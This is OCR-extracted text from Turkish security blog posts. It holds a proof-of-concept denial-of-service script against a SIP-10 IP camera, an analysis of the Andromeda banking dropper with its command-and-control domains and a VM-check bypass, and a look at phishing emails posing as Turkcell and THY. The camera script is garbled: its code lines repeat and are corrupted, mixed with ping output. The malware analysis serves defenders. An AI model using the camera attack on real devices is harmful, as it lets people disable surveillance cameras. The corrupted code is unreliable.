| s.bind(('', 62010)) # Source port<br>s.connect((IPADDR, PORTNUM))<br>i = 0<br>while i <= 2551<br>t = "\02x" \ i<br>print "Fuzzing Byte: \02x" \ i<br># Packet: 40425249 02 000000000000000000000000000000000                                                                                                    |
| s.connect((IPADDR, PORTNUM))<br>i = 0<br>While i <= 255:<br>t = "002x" % i<br>print "Fuzzing Byte: %02x" % i<br># Packet: 404x55x49 02 0000000000000000000000000000000000                                                                                                    |
| s.connect((IPADDR, PORTNUR))<br>1 = 0<br>while i <= 255:<br>t = "%02x" % i<br>print "Puring Byte: %02x" % i<br># Packet: 404£5249 02 000000000000000000000000000000000                                                                                                    |
| 1 = 0<br>while 1 <= 255:<br>t = "%02x" % 1<br>print "Puring Byte: %02x" % 1<br># Packet: 40425249 02 000000000000000000000000000000000                                                                                                    |
| <pre>while 1 &lt;= 255:<br/>t = "002x" % 1<br/>print "Fuzzing Byte: %02x" % 1<br/>f Packet: 40425249 02 000000000000000000000000000000000</pre>                                                                                                    |
| <pre>c = "%02x" % 1 print "Fuzzing Byte: %02x" % 1 # Packet: 40445549 02 00000000000000000000000000000000000</pre>                                                                                                    |
| print "Fuzzing Byte: 402x" & 1<br># Packet: 404f5f49 02 0000000000000000000000000000000000                                                                                                    |
| # Packet: 4d4f5f49 02 0000000000000000000000000000000000                                                                                                    |
|                                                                                                    |
| PACKETDATA = ('4d4f5f49' + t + '0000000000000000000000000000000                                                                                                    |
| a. send (PACKETDATA)                                                                                                    |
| time.sleep (10);                                                                                                    |
| heply from 172.100.1.74 bytes=22 time=4ms TL=64<br>Reply from 172.106.1.74 bytes=22 time=6ms TL=64                                                                                                    |
| m = socket.socket() Reply from 192.168.1.74: bytes-32 time=100ms TL-64                                                                                                    |
| host = '192.160.1.74' # SIP-10 IP Address Pepty From 172.160.1.74' bytes 22 time winks IIL-04<br>Pepty From 172.160.1.74' bytes 22 time winks IIL-04                                                                                                    |
| port = 65000 # SIP-10 TCP Destination Port Reply from 192.168.1.74: bytes=32 time=4ms IIL=64                                                                                                    |
| try:<br>Benjy from 172.168.1.74; bytes=32 time=3ms IIL=64<br>Benju From 192.168.1.74; bytes=32 time=4ms IIL=64                                                                                                    |
| Reply From 192.168.1.74: bytes=32 time=5ns IIL=64                                                                                                    |
| Print "STR-10 is crashed or restarted! (Rute: ks)" b r Renib (Rute: ks)" b r                                                                                                    |
| sys.exit(1) Reply from 192.168.1.74: Dytes=32 time=4ms IIL=64                                                                                                    |
| Bequest timed out.                                                                                                    |
| i = i + 1 Program C Lined out.<br>Request timed out.                                                                                                    |
| Request timed out.                                                                                                    |
| m.close Request fined out.                                                                                                    |
| Bequest timed out.                                                                                                    |

| ocal PC Information | х <del>-</del>             | Device information:                                                      |                                                                                     |
|---------------------|----------------------------|--------------------------------------------------------------------------|-------------------------------------------------------------------------------------|
| Vetwork adapter:    | AMD PCNET Family PCI Eth 💌 | Device name:                                                             |                                                                                     |
| IP address:         | 192.168.1.40               | Sys. FirmwareVer:                                                        |                                                                                     |
| Subnet mask:        | 255.255.255.0              | App. FirmwareVer:                                                        | 9.0.4.18                                                                            |
| Gateway:            | 192.168.1.1                | IP config.:                                                              | Set IP automatically                                                                |
| DMC4                | 10216811                   | IP address(j):                                                           |                                                                                     |
| DNS2                | 132.100.1.1                | Subnet mask(U):                                                          | 1) (t 1)                                                                            |
| DIND2.              | 2                          | Gateway( <u>G</u> ):                                                     | 7, 17 7,                                                                            |
| evice list:         | 1 pcs                      | DNS1(D):                                                                 |                                                                                     |
| No. Device          | eName DevID                | Http port(P):                                                            | 80                                                                                  |
| 1 002mh             | 61000003132                | Authentication:                                                          |                                                                                     |
|                     |                            | Viewing Account:                                                         |                                                                                     |
|                     |                            | Viewing Password:                                                        |                                                                                     |
|                     |                            |                                                                          | Update(F5)                                                                          |
|                     |                            | Tips:<br>1. Make sure that<br>are connected to th<br>2. Only Administrat | your IP Camera and computer<br>he same router.<br>tor account can update the device |

Sonuç olarak yaptığım kısa araştırma sonucunda SIP-10 IP kamerasında keşfettiğim bu güvenlik zafiyeti ile cihazı yetkisi olmayan ve ağda bulunan herhangi bir kişinin uzaktan yeniden başlatabildiğini ve MAC adresini değiştirebildiğini tespit etmiş oldum. Gelelim MacGyver olsaydı ne yapardı sorusunun yanıtına. Muhtemelen kahramanımız kablosuz ağa dahil olur ve göndereceği tek bir paket ile kamerayı geçici süreliğine devre dışı bırakarak kameraya yakalanmadan yoluna emin adımlarla devam ederdi :)

MacGyver'ın yerinde herhangi bir hırsızın olmaması dileğiyle herkese güvenli günler dilerim.

#### PDF

Son yazımdan yani 1 Ocak 2013 tarihinden bu yana geçen zaman zarfında Zemana'dan <u>Emre TINAZTEPE</u>'nin yayınlamış olduğu analiz <u>raporunda</u> sahte e-postalar ile gönderilen bankacılık zararlı yazılımının Andromeda (Symantec'e göre <u>Downloader.Dromedan</u>) zararlı yazılımı olduğunu ve dropper (başka bir zararlı yazılım indiren ve çalıştıran zararlı yazılım) olarak çalışarak Cridex ve/veya Zeus bankacılık zararlı yazılımlarını indirdiğini görmüş olduk. Bir önceki <u>yazımda</u> da Andromeda zararlı yazılımının sanal makinede çalıştırılması durumunda farklı davranışlar sergilediğini ve sadece sistemsel analizler yapılarak hatalı sonuçlara varılabileceğini görmüş olduk.

1 Ocak tarihinden bu yana sahte Turkcell, Kuveyt Türk, Türk Telekom, Garanti Bankası e-postaları ile sayısız defa tekrar ve tekrar gönderilen Andromeda zararlı yazılımı, her defasında olmasa da her iki gönderimde bir, yeni bir komuta kontrol merkez adresi ile gönderiliyordu. Durum böyle olunca da analiz için yazılım seviyesine inemeyen ancak zararlı yazılıma karşı da kurumlarını ve çalışanlarını korumak için komuta kontrol merkezi adreslerini tespit etmek ve güvenlik cihazları üzerinde kara listeye eklemek isteyen çok sayıda sistem/güvenlik yöneticisi olduğunu farkettim ve kendilerine yardımcı olabilmek adına işe koyuldum.

Normalde bu zararlı yazılım sanal makinede çalıştığını kontrol etmiyor ve farklı davranışlar sergilemiyor olsaydı bu zararlı yazılımı sanal makineye kopyalayıp, çalıştırarak ve Wireshark gibi bir trafik izleme aracı ile izleyerek haberleştiği komuta merkezlerini rahatlıkla tespit edebilirdiniz ancak aksi bir durum söz konusu olduğu için her defasında bu zararlı yazılımı, yazılım seviyesine inip analiz etmekten veya zararlı yazılım tarafından tespit edilemeyen özel olarak konfigüre edilmiş bir sanal makinede çalıştırmaktan başka bir çareniz kalmıyordu. Özel olarak konfigüre edilmiş bir sanal makine, tespit edilemek için ana sistem ile arasındaki kullanımı kolaylaştıran dosya paylaşımı gibi özelliklerden arındırıldığı için sanal makineyi tam randımanlı kullanmak pek mümkün olmuyor. Bu durumda eliniz kolunuz bağlı beklemekten veya zorluklarla mücadele ederek ilerlemekten başka çareniz kalmıyor. Peki gerçekten de öyle mi ? Aslında analiz etmek istediğiniz zararlı yazılım Andromeda olduğu sürece az önce bahsettiğim zorluklarla mücadele etmek zorunda değilsiniz.

Andromeda zararlı yazılımını yazılım seviyesinde analiz ettiğimde dikkatimi çeken lol adında bir mutex nesne kontrolü oldu.



Mutex nesnesini kabaca ve kısaca, bir yazılımın, kopyasının, sistemde çalışmasını engellemek amacıyla kullanılan bir nesne olarak düşünebilirsiniz. Örneğin X yazılımı sistemde çalıştığında Hack4Career mutex nesnesi yaratabilir ve ardından sistemde ikinci defa çalıştırıldığında hali hazırda sistemde çalışıp çalışmadığını kontrol etmek için Hack4Career mutex nesnesini kontrol ederek bu sonuca göre sistemde tekrar çalışıp çalışmayacağına karar verebilir.

Bu kontrol sayesinde eğer lol adındaki bu mutex nesnesi sistemde yaratılmış ise Andromeda zararlı yazılımı, tüm VM kontrollerini atlayarak, pas geçerek sanal makine içinde çalışmaktaydı. Kısacası Andromeda zararlı yazılımının geliştiricisi muhtemelen sanal makinede zararlı yazılımı test edilebilmek için zararlı yazılımına bir nevi arka kapı koymuştu. Bu sayede biz de bu arka kapıdan faydalanarak Andromeda zararlı yazılımının sanal makinede çalışmasını sağlayabilir ve rahatlıkla trafiğini analiz edebilirdik.

Bunun için Python ile <u>Andromeda Anti VM</u> adında işletim sisteminde lol adında bir mutex nesnesi oluşturan ufak bir program hazırladım. Bu sayede Andromeda zararlı yazılımını analiz etmek için yapmanız gereken tek şey Andromeda zararlı yazılımı ile birlikte Andromeda Anti VM programını sanal makineye kopyalamak, önce <u>Andromeda Anti VM</u> programını daha sonra ise Andromeda zararlı yazılımını çalıştırmak ve sanal makinenin ürettiği trafiği izleyerek kara listeye ekleyeceğiniz adresleri rahatlıkla tespit etmektedir.

Hatta benim gibi işi gereği komuta kontrol merkezlerini anlık olarak takip etmek isteyenler aşağıdaki resimde ve videoda yer aldığı gibi Andromeda Anti VM programını izleme mekanizmalarının kilit bir parçası olarak da kullanabilirler.

| GR. ( | :\Windows\sy | stem32\cmd.exe - dns_monitoring.py dns.pcap |          |
|-------|--------------|---------------------------------------------|----------|
| DNS   | Monitori     | rg Tool [http://www.mertsarica.com]         | -        |
| ====  | =========    |                                             | E        |
| DNS   | Request:     | www.update.nicrosoft.com                    |          |
| DNS   | Request:     | iprice.pl                                   |          |
| DNS   | Request:     | petzcare.com.au                             |          |
| DNS   | Request:     | iprice.pl                                   |          |
| DNS   | Request:     | petzcare.com.au                             |          |
| DNS   | Request:     | iprice.pl                                   |          |
| DNS   | Request:     | iprice.pl                                   |          |
| DNS   | Request:     | untalk.pl                                   |          |
| DNS   | Request:     | untalk.pl                                   |          |
| DNS   | Request:     | arkanets.ru                                 |          |
| DNS   | Request:     | bygladcitun.ru                              |          |
| DNS   | Request:     | sudokunet.ru                                |          |
| DNS   | Request:     | pinano.ru                                   |          |
| DNS   | Request:     | guidetest.a.id.opendns.com                  |          |
| DNS   | Request:     | w10.guidetest.b.id.opendns.com              |          |
| DNS   | Request:     | w10.w10.guidetest.c.id.opendns.com          |          |
| DNS   | Request:     | w10.w10.guidetest.d.id.opendns.com          |          |
| DNS   | Request:     | w10.w10.w10.guidetest.e.id.opendns.com      |          |
| DNS   | Request:     | www.website-unavailable.com                 |          |
| DNS   | Request:     | dobar.pl                                    |          |
| DNS   | Request:     | petzcare.com.au                             |          |
|       |              |                                             | <b>T</b> |

Analizinizi kolaylaştıracak Andromeda Anti VM programını buradan indirebilirsiniz.

Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.

Aşağıdaki video, 30 Ocak tarihinde gönderilen sahte Garanti Bankası e-postası ile gönderilen Andromeda zararlı yazılımı üzerinde yapılan çalışmayı içermektedir. (Andromeda zararlı yazılımlarının temin edilmesinde göstermiş olduğu yardımseverlik nedeniyle <u>Kemal</u> Karakaya'ya teşekkürü bir borç bilirim.)

#### Şeytan Ayrıntıda Gizlidir

Source: https://www.mertsarica.com/seytan-ayrintida-gizlidir/ By M.S on December 31st, 2012

#### POF

19 Aralık 2012 tarihinde birçok banka müşterilerinden gelen ihbarları değerlendirmek ile güne başladı. Aynı anda sosyal medyada ve <u>NetSec</u> bilişim güvenliği e-posta listesinde Turkcell ve Vodafone'dan gönderildiği ve ekinde zararlı yazılım bulunduğu öne sürülen epostalar yer almaya başladı.

| 🖂 Message 🕽 Fatura_Bildirimi.pdf.zip                                                                                                    | (36 KB)                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| From: Turkcell Kurumsal Tahsilat [<br>Sent: Wednesday, December 19, 2<br>To: Cagri Merkezi Insan Kaynaklari<br>Subject: Fatura Bildirimi | mailto:turkcellkurumsaltahsilat@haberdaret.turkcell.com.tr]<br>012 11:35 AM                                                                                                    |                                                                                                    |  |
|                                                                                                    | TURKCELL                                                                                                    | www.turkcell.com.tr/kurumsal                                                                                                    |  |
|                                                                                                    | Değerli Müşterimiz,<br>Firmanız Yalçın Kardeşler Halı Tek.San.Ve Tic.Ltd e ait 25.<br>sunulmuştur. Toplam fatura tutarı 1.483,31 TL olup son öder<br>Detaylar ekil dosya bulunmaktadır.<br>Ödemelerinizi anlaşmalı olduğumuz banka şubelerinden ya<br>verebillisiniz.<br>Bir sonraki ay hesap kesim tarihiniz 25.12.2012 olup son öde<br>Saygılarımızla<br>Turkceli İletişim Hizmetleri A.Ş. | 11.2012 tarihinde basılan fatura bilgileriniz ekte dikkatinize<br>ne tarihi 06.12.2012 dir.<br>pabilir, yeni fatura ödemeleriniz için otomatik ödeme talimatı<br>eme tarihiniz 07.01.2013 dir. |  |
|                                                                                                    | Bu mesaj bilgilendirme amacıyla gönderilmiştir.<br>Faturalarınız ile ilgili soru ve görüşleriniz için, 444 0 532 Turk                                                                                                    | cell Müşteri Hizmetleri'ni arayabilirsiniz.                                                                                                    |  |
|                                                                                                    | TURKCELL Faturanızı<br>Hemen Ödemek İçin Tıklayınız                                                                                                    | TURKCELL Ödeme Kanallarını<br>Görmek İçin Tıklayınız                                                                                                    |  |

24 Aralık 2012 tarihinde ise bu defa THY'den gönderildiği ve ekinde zararlı yazılım bulunduğu öne sürülen e-postalar gündemi meşgul etmeye başladı.



E-postaların başlık bilgileri incelendiğinde e-postaların Turkcell ve THY'den gönderiliyormuş gibi gösterilmeye çalışıldığı anlaşılıyordu. Fakat dikkatlice bakıldığında son adımda e-postanın Tayvan'da ki bir sunucudan alınmış olduğu bu nedenle başlık bilgilerinin manipüle edildiği açıkça anlaşılıyordu.



Ardından bazı web sitelerinde ve <u>NetSec</u> bilişim güvenliği e-posta listesinde zararlı yazılım üzerinde yapılan kısa analizlere yer verildi ve bu analizlerde zararlı yazılımın trojan olmadığı, çalıştırıldıktan sonra 8000 numaralı bağlantı noktasında (port) dinlemeye geçtiği ve bu bağlantı noktasından sisteme bağlanan kişilere komut satırı erişimi (shell) verildiği belirtiliyordu.



Emek ve zaman harcandığı açıkça belli olan profesyönelce hazırlanmış iki farklı sahte e-posta ve sadece çalıştırıldığı sistemde 8000 numaralı bağlantı noktasında komut satırı erişimi veren zararlı bir yazılım ? Muhtemelen okurken size de inandırıcı gelmeyen bu senaryo bana da hiç inandırıcı gelmediği için sahte THY e-postasında yer alan zararlı yazılıma kısaca göz atmaya karar verdim. Özellikle yazılım seviyesine inilmeden sistem seviyesinde yapılan analizler, zararlı yazılımın sanal makine, debugger, sandbox tespitine yönelik kontroller içermesi durumunda farklı sonuçlar ortaya çıkarabilmektedir bu nedenle yazılım seviyesine inilmeden yapılan bir analiz sonucuna göre bir karara varmak çok doğru değildir. Yazılım seviyesine inilse dahi kimi zaman yanılma payı olabilmektedir.

Immunity Debugger aracı ile zararlı yazılımı analiz etmeye başladığımda ilk dikkatimi çeken Immunity Debugger tarafından karşıma çıkan şüpheli uyarı mesajları oldu.

| Error   | ×                                                                                                    |                                 |
|---------|----------------------------------------------------------------------------------------------------|---------------------------------|
| 1       | Bad or unknown format of 32-bit executable file 'C:\Documents and Settings\Administrator\Desktop\Fatura Bildrimi 496021.pdf\Turkish-Airlines-Itinerary.pdf\Turkish-Airlines-Itinerary.pdf.exe'                           |                                 |
|         | ОК                                                                                                    |                                 |
| Compres | sed code?                                                                                                    | ×                               |
| ?       | Quick statistical test of module 'Turkish-' reports that its code section is either compressed, encrypted, or contains large amount of embedded data. Results of code analysis can be very unreliable continue analysis? | or simply wrong. Do you want to |
|         | <u>Y</u> es <u>No</u>                                                                                                    |                                 |

Ardından bir Anti Debugging tekniği olan ve zararlı yazılımlarda sıkça karşılaşılan SetUnhandledExceptionFilter dikkatimi çekti. Normalde bir yazılım çalışma esnasında ortaya çıkabilecek potansiyel hataları, istisnai durumları tespit eder ve ona göre aksiyon alır ancak öngörülemeyen hatalar için bir yazılımcı SetUnhandledExceptionFilter filtresi ile öngörülemeyen hataların da tespit edilmesini ve buna göre aksiyon almasını sağlayabilir. Hata ayıklayıcı (debugger) ile çalıştırılan bir yazılımda ise debugger yazılımın çalışması esnasında ortaya çıkan hataları, istisnai durumları kendisi yönetmeye çalışır. Bunu bilen zararlı yazılım geliştiricileri de bu filtreden faydalanarak sayısal hatalara yol açacak bir kod parçası çalıştırır ve bu hatayı bu filtrenin ayıklamasını ve yazılımın akışına devam etmesini sağlar. Ancak bunu bilmeyen bir hata ayıklayıcı böyle bir hata ile karşılaştığında yazılımın akışını devam ettiremez ve yazılım çökmüş olur kısaca SetUnhandledExceptionFilter ile debuggerlar bu şekilde devre dışı bırakılmaya çalışılır.

| 💰 Imr  | nunity         | Debug              | ger - Tu       | ırkish-        | Airli                 | nes-It         | iner           | ary.po             | lf.ex        | e -        | [CPL   | U - n | nain | thre  | ead, | mo | dule | Tur | kish | -] |      |          |        |          |         |          |         |          |
|--------|----------------|--------------------|----------------|----------------|-----------------------|----------------|----------------|--------------------|--------------|------------|--------|-------|------|-------|------|----|------|-----|------|----|------|----------|--------|----------|---------|----------|---------|----------|
| C Eile | <u>V</u> iew   | Debug              | <u>P</u> lugir | ns <u>I</u> mr | nLib                  | Op <u>t</u> io | ns t           | <u>W</u> indov     | v H          | elp        | Job    | s     |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 03     |                |                    | × ►            | 11 4           | 4                     | 1 14           | +              | +                  | 1            | е          | m      | t     | w    | h     | c I  | k  | b    | z   | r    |    | s    | ?        | lr.    | nmunity. | Consi   | ulting S | ervices | s Manage |
| 004011 | 00 <b>r</b> \$ | 55                 |                | PUSH           | EBP                   | en.            |                |                    |              |            |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | 03 .           | 53<br>53<br>00EC 0 |                | PUSH           | EBX                   | SP<br>4        |                |                    |              |            |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | 07 .           | 8011               | •              | LEAE           | DX,D                  | WORD           | PTR I          | DS: CEO            | :X3          |            |        |       |      |       |      |    |      |     |      |    | Í –  |          |        |          |         |          |         |          |
| 004011 | ØA :           | C70424             | 111140         | MOU D          | WORD                  | PTR            | SS: LI         | ESP1.1             | urki         | sh-        | .00    | 4011  | 11   | 1.1+1 |      |    |      |     |      |    | 0    | t lisk a | e di e | dEucont  | i an Fi | 1.       |         |          |
| 004011 | 16 :           | 83EC 1             | 20000          | SUB E          | SP,1                  | 1<br>ich-      | 0040           | 2ena               | in an        | are        | ur'a   | pebo  | com  | 1100  | CL/  |    |      |     |      |    | -06  | voima    | nore   | deviceb. | - com c | I GET    |         |          |
| 004011 | IE .           | 1145 F             | 3              | ADC D          | WORD                  |                | SS: LI         | BP-8               | , EAX        |            |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | 23 .           | 0000<br>B8 008     | 34000          | ADD B          | YTE<br>AX.T           | PTR D          | S:[E           | AX],AL             | 10           |            |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | 2A :           | 8055 F4<br>895C24  | 10<br>10       | LEA E          | DX,D<br>WORD          | PTR            | PTR<br>SS: C   | SS: CEE            | P-01         | X          |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | 31 .           | 880D A             | 3504000<br>04  | MOV E          | CX,D                  | PTR            | PTR I<br>SS: L | DS:[40             | 50A0         | 13         |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | SB :           | 895424<br>894C24   | 08<br>0C       | MOV D          | WORD                  | PTR            | SS E           | SP+8<br>SP+C       | , EDX        |            |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | 43 .           | E8 712             | 048040         | CALL           | KURU                  | . &MSV         | SS:L           | getp               | urki<br>aina | sh-<br>ngs | ><br>> | 4080  | 84   |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | 54 .           | H1 608             | 4000           | TEST           | EAX,                  | EAX            | PIRI           | JS: L46            | 18166        | 1]         |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | 58             | A3 8050            | 34000          | MOU            | WORD                  | PTR            | DS: C          | 405080             | J,EA         | X          | Tak    | 511   |      |       |      |    |      |     |      |    | 10.0 | uent     | Tab    |          |         |          |         |          |
| 004011 | 631            | 85D2 of            | 20000000       | TEST           | EDX,                  | EDX            | 0401           | 154                | ansoc        | are .      | _ 101  | 1/1   |      |       |      |    |      |     |      |    | 142  | vert.    | _100   |          |         |          |         |          |
| 004011 | 6B >           | 83FA E             | )              | CMP E          | DX                    | 20<br>Turki    | ah- 1          | 204011             | 90           |            |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | 70 .           | A1 608             | 4000<br>04     | MOU E          | AX,D                  | WORD I         | PTR            | DS:[40             | 8160<br>FRX  | 13         |        |       |      |       |      |    |      |     |      |    |      |          |        |          |         |          |         |          |
| 004011 | 79 ·           | 8B1D 40<br>8B4B 30 | 914000         | MOV E          | BX,D                  | WORD WORD      | PTR PTR        | DS: [<8<br>DS: [EE | MSVC<br>X+30 | rt.        | _iot   | 5>]   |      |       |      |    |      |     |      |    | MS   | vert.    | _iob   |          |         |          |         |          |
| 004011 | 82 .           | 890C24<br>E8 2620  | 00000          | MOV D          | WORD<br>CUMP          | PTR :          | SS:E           | SP1,E              | iCX<br>ide>  |            |        |       |      |       |      |    |      |     |      |    |      | etmod    | le     |          |         |          |         |          |
